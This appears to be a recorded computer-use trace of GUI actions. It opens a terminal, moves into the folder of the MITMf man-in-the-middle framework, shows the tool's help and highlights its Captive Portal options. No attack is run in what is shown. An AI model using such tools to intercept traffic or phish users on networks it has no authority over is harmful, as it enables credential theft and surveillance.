
scroll(up, 3)

click(1315, 61)

Maximize the web-root terminal and move into the /root/MITMf folder.
click(651, 171)

text(c)

text(d /root/MITMf/)
text(cle)

key(Return)

Display ./mitmf.py --help and highlight the Captive Portal section.
text(/mitmf.py  --help)

key(Return)

mouse_move(33, 216)

double_click(57, 261)
